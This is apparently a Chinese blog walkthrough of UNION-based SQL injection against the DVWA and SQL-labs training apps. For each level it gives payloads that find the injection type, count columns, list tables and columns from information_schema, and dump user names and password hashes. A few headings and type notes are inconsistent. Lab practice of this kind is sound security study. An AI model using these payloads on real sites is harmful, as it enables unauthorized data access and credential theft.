一、Dvwa low级别
1.判断sql注入漏洞类型为:’为边界的字符串型
2.判断列数和显示位:2列2个显示位 1' order by 2
3.确定数据库:1' union select 1,database()-- -

4.查看数据库有哪些表:1' union select 2,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa')-- - 
5.查看对应表有哪些列:1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')-- -
6.查看账号密码信息:1' union select 1,(select group_concat(concat_ws(0x7e,user,password))from users)-- -
二、dvwa medium级别
使用bp抓包查看源代码,源码有mysqli_real_escape_string()转义函数,所以不需添加边界符
1.判断sql注入漏洞类型为:有mysqli_real_escape_string(),为字符串型
2.判断列数和显示位:2列2个显示位 1' order by 2
3.查看数据库:1 union select 1,database()-- -
4.查看数据库有哪些表:-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=(database()))-- -

5.查看对应表有哪些列:-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(database()))-- -

6.查看账号密码信息:-1 union select 1,(select group_concat(concat_ws(0x7e,user,password))from users)-- - &Submit=Submit

三、dvwa medium级别
1.判断sql注入漏洞类型为:’为边界的字符串型 1' and 1=2 -- -

2.判断列数和显示位:2列2显示位
3.确定数据库:1' union select 1,database()-- -
4.查看数据库有哪些表:1' union select 2,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa')-- - 
5.查看对应表有哪些列:1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')-- -
6.查看账号密码信息:1' union select 1,(select group_concat(concat_ws(0x7e,user,password))from users)-- -

四、sql labs1
1.判断sql注入漏洞类型为:'l连接的字符串 id=1' and 1=2 -- -

2.判断列数和显示位:1' order by 3-- -
3.查看数据库:1' union select 1,2,database()-- -

4.查看数据库有哪些表:-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3-- -
5.查看对应表有哪些列:-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' ),3-- -


6.查看账号密码信息:-1' union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3-- -
五、sql labs2
1.判断sql注入漏洞类型为:数值型:id=1 and 1=2

2.判断列数和显示位:-1' order by 3-- -

3.查看数据库:0 union select 1,2,database() -- -
4.查看数据库有哪些表:0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3-- -
5.查看对应表有哪些列:-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' ),3-- -
6.查看账号密码信息:-1 union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3-- -
六、sql labs3
1.判断sql注入漏洞类型为:')分割字符型:id=1')and 1=2
2.判断列数和显示位:-1') order by 3-- -
3.查看数据库:0') union select 1,2,database() -- -
4.查看数据库有哪些表:0') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3-- -
5.查看对应表有哪些列:-1') union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' ),3-- -
6.查看账号密码信息:-1') union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3-- -
七、sql labs4
1.判断sql注入漏洞类型为:")分割字符型:id=1')) and 1=2
2.判断列数和显示位:-1") order by 3-- -
3.查看数据库:0") union select 1,2,database() -- -
4.查看数据库有哪些表:0") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3-- -
5.查看对应表有哪些列:-1") union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' ),3-- -
6.查看账号密码信息:-1") union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3-- -





 本文详细介绍了在不同级别的DVWA及SQL Labs平台中进行SQL注入攻击的方法。从判断注入漏洞类型到利用Union Select获取数据库信息,包括数据库名、表名、列名及用户密码等关键数据。适用于渗透测试人员及安全研究人员。
本文详细介绍了在不同级别的DVWA及SQL Labs平台中进行SQL注入攻击的方法。从判断注入漏洞类型到利用Union Select获取数据库信息,包括数据库名、表名、列名及用户密码等关键数据。适用于渗透测试人员及安全研究人员。
















 26万+
26万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








